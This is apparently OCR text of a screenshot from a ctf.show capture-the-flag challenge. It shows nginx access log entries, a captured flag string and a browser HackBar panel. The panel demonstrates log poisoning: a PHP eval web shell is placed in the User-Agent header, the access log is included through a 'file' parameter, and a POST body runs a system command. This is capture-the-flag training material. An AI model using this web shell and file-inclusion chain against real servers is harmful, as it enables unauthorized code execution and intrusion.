 172.12.0.2 - - [19/Jul/2022:04:42:51 +0000] "GET /favicon.ico
HTTP/1.1" 200 2741 "http://7fc3cd98-f7bf-4475-9d4b-
105afc0d272a.challenge.ctf.show/" "Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36" 172.12.0.2 - -
[19/Jul/2022:04:42:52 +0000] "GET /robots.txt HTTP/1.1" 200
2741 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0
Safari/537.36" 172.12.0.2 - - [19/Jul/2022:04:42:56 +0000] "GET
/ HTTP/1.1" 200 2741 "http://7fc3cd98-f7bf-4475-9d4b-
105afc0d272a.challenge.ctf.show/" "Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36" 172.12.0.2 - -
[19/Jul/2022:04:42:56 +0000] "GET /favicon.ico HTTP/1.1" 200
2741 "http://7fc3cd98-f7bf-4475-9d4b-
105afc0d272a.challenge.ctf.show/" "Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36" 172.12.0.2 - -
[19/Jul/2022:04:43:51 +0000] "GET / HTTP/1.1" 200 2741 "-"
"$flag="ctfshow{5398f1cb-9c8f-4de1-8623-3b0ccdf1861c}"; */
# @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last
Modified time: 2020-09-16 11:25:00 # @Last Modified by: h1xa
# @Date: 2020-09-16 11:24:37 # @Author: h1xa # -*- coding:
utf-8 -*- /*
元素 控制台 源代码 HackBar 网络 性能 内存 应用 »
LOAD SPLIT EXECUTE TEST SQLI XSS L
URL
http://7fc3cd98-f7bf-4475-9d4b-105afc0d272a.challenge.ctf.show/?
file=/var/log/nginx/access.log
enctype
Enable POST application/x-www-form-urlencoded
Body
1=system("tac fl0g.php");
ADD HEADER
Name Value
User-Agent <?php eval($_POST[1]) ?>